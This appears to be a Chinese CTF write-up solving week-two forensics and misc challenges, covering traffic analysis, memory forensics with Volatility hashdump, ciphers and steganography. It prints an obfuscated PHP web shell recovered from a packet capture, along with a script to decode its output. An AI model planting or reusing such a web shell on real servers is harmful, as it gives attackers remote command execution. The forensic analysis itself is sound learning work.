Misc
第二周
wireshark_checkin
在第4个HTTP流得到flag

flag{ez_traffic_analyze_isn't_it}wireshark_secret
从流量包中提取出图片

得到flag
flag{you_are_gooddddd}热心助人的小明同学
方法一 使用volatility
查看内存信息
volatility.exe -f image.raw imageinfo
Volatility Foundation Volatility Framework 2.6
INFO : volatility.debug : Determining profile based on KDBG search...
Suggested Profile(s) : Win7SP1x86_23418, Win7SP0x86, Win7SP1x86获取密码
volatility.exe -f image.raw --profile=Win7SP1x86_23418 hashdump
Volatility Foundation Volatility Framework 2.6
Administrator:500:aad3b435b51404eeaad3b435b51404ee:10eca58175d4228ece151e287086e824:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:bd4667328af8beb097a299187278c48f:::
Xiaohong:1003:aad3b435b51404eeaad3b435b51404ee:3fa7d7d3c37b8e9baaf6ed13d70ed858:::定位到小红的账户
Xiaohong:1003:aad3b435b51404eeaad3b435b51404ee:3fa7d7d3c37b8e9baaf6ed13d70ed858:::但是md5无法解密,更换另一种方式
方法二 使用Passware Kit Forensic
选择内存分析,勾选Windows用户

得到密码

得到flag
flag{ZDFyVDlfdTNlUl9wNHNTdzByRF9IQUNLRVIh}用溯流仪见证伏特台风
搜索发现原文档

得到Domain下的字符串
powerj7kmpzkdhjg4szvcxxgktgk36ezpjxvtosylrpey7svpmrjyuyd.onionmd5加密后得到flag
flag{6c3ea51b6f9d4f5e}你也玩原神吗
先对gif进行帧分离,在第36张图片得到密文
根据码表进行解密

得到
FLAGISASENTENCE ---> FLAG IS A SENTENCE
IIAAELGTSFKFA ---> ITISAFAKEFLAG
DOYOU KNOW FENCE
MESIOAABGNHNSGOGMYEIADE ---> MAYBEGENSHINISAGOODGAME字里行间的秘密
在txt中发现零宽字符,解密后得到key
it_is_k3y打开word文档后全选改变字体颜色,发现flag
flag{you_h4ve_4nyth1n9}Herta's Study
从流量包中提取出horse.php
<?php
$payload=$_GET['payload'];
$payload=shell_exec($payload);
$bbb=create_function(
base64_decode('J'.str_rot13('T').'5z'),
base64_decode('JG5zPWJhc2U2NF9lbmNvZGUoJG5zKTsNCmZvcigkaT0wOyRpPHN0cmxlbigkbnMpOyRp
Kz0xKXsNCiAgICBpZigkaSUy'.str_rot13('CG0kXKfAPvNtVPNtVPNtWT5mJlEcKG1m').'dHJfcm90MTMoJG5zWyRpXSk7DQo
gICAgfQ0KfQ0KcmV0dXJuICRuczs==')
);
echo $bbb($payload);
?>解密后得到加密代码
$ns=base64_encode($ns);
for($i=0;$i<strlen($ns);$i+=1){
if($i%2==1){
$ns[$i]=str_rot13($ns[$i]);
}
}
return $ns;写出解密脚本,得到flag
import base64
def rot13(char):
if 'a' <= char <= 'z':
return chr((ord(char) - ord('a') + 13) % 26 + ord('a'))
elif 'A' <= char <= 'Z':
return chr((ord(char) - ord('A') + 13) % 26 + ord('A'))
return char
def decrypt(encrypted_ns):
decrypted_rot13 = ''.join(rot13(encrypted_ns[i]) if i % 2 else encrypted_ns[i] for i in range(len(encrypted_ns)))
return base64.b64decode(decrypted_rot13).decode('utf-8')
encrypted_strings = [
'd2hiYJ1cOjo=',
'MQclMDo=',
'ZzFeZKt0aTlmX2lmX2Zua2VsZzFfZ30X',
'ZzFeZKt0aTlmX2lmX2Zua2VsZzFfZ30tCt==',
'ZzxuZ3tmSQNsaGRsUmBsNzVOdKQkZaVZLa0tCt==',
'YJJwZNo=',
'ZzFeZKt0aTlmX2lmX2Zua2VsZzFfZ30tCt=='
]
decrypted_results = [decrypt(s) for s in encrypted_strings]
for decrypted_string in decrypted_results:
print(decrypted_string,end='')
'''
whoami;
0721
fake{this_is_fake_falg}
fake{this_is_fake_falg}
flag{sH3_i4_S0_6eAut1fuL.}
abcd
fake{this_is_fake_falg}
'''